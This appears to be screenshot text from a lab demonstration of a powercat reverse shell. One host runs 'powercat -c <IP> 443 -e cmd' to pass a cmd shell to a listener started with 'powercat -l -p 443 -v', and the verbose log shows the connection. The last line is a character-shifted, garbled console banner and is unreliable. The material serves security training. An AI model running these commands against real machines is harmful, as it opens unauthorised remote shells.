 Windows PowerShell
PS C:\Users\spotless.OFFENSE> powercat -c 192.168.2.79 443 -e cmd
Type here to search
Administrator: Windows PowerShell
PS F:\Installs\Labs\powercat> powercat -l -p 443 -v
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.2.149] port  [tcp] accepted (source port 56118)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Njdsptpgu!Xjoepxt!\Wfstjpo!21/1/28874/586^▯▯)d*!3129!Njdsptpgu!Dpsqpsbujpo/!Bmm!sjhiut!sftfswfe/▯▯▯▯D;]Vtfst]tqpumftt/PGGFOTF?▯▯D;]Vtfst]tqpumftt/PGGFOTF?